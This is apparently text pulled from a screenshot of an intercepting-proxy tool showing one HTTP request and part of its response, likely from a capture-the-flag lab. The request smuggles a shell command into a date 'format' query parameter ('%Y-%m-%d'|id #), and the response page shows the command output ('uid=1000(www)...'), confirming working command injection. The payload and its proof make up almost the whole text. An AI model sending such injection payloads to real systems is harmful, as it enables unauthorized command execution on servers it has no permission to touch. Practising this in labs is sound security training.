 Request
Pretty Raw Hex
\n
1 GET /?format=%Y-%m-%d%27|id+%23 HTTP/1.1
2 Host: 94.237.62.244:57142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
uid=1000(www) gid=1000(www) groups=1000(www)<span
class='text-muted'>
.
</span>
</h1>
33 </div>
34 </div>
35 </div>
36 </body>